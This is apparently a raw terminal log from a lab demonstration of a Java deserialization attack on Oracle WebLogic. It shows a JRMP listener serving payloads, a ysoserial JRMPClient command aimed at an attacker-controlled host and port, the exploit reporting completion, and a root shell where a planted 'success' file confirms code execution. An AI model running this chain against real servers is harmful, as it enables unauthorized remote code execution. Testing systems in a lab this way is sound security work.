 Reading message...
Is DGC call for [[0:0:0, 141237920]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.18.0.2:59748
Reading message...
Is DGC call for [[0:0:0, 141237920]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.18.0.2:34532
Reading message...
Is DGC call for [[0:0:0, 141237920]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.18.0.2:54324
Reading message...
Is DGC call for [[0:0:0, 141237920]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.18.0.2:51456
Reading message...
Is DGC call for [[0:0:0, 141237920]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.18.0.2:50942
Reading message...
Is DGC call for [[0:0:0, 141237920]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
all.jar 192.168.56.111 9999 JRMPClient
handshake successful
send request payload successful, recv length:1691
command: java -jar /tmp/docker/xml2/ysoserial-all.jar JRMPClient 192.1
68.56.111:9999 > payload.out
payload: aced0005737d00000001001a6a6176612e726d692e72656769737472792e5
265...
response:
Vesrxrxrxrxpq~tFcom.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm
.ClassTableEntryurxpsrxp�t"weblogic.rjvm.MsgAbbrevInputStreamtMsgAbbre
vInputStream.javatreadClassDescriptorsqtBweblogic.utils.io.ChunkedOb
exploit completed!
┌──(root㉿kali)-[/tmp/docker/xml2]
└─#
root@00ad051ae8dc:~/Oracle/Middleware# ls -alh /tmp/
total 32K
drwxrwxrwt 1 root root 4.0K Nov 24 06:30 .
drwxr-xr-x 1 root root 4.0K Nov 24 06:20 ..
drwxr-xr-x 3 root root 4.0K May 16  2016 bea1061393648233859820.tmp
-rw-r--r-- 1 root root  376 May 16  2016 cookie.txt
drwxr-xr-x 1 root root 4.0K Nov 24 06:20 hsperfdata_root
drwxr-xr-x 2 root root 4.0K May 16  2016 packages
-rw-r----- 1 root root    0 Nov 24 06:31 success
drwxr-x--- 3 root root 4.0K May 16  2016 wlstTemproot
root@00ad051ae8dc:~/Oracle/Middleware#
[0] 0:java* "kali" 06:31 24-Nov-26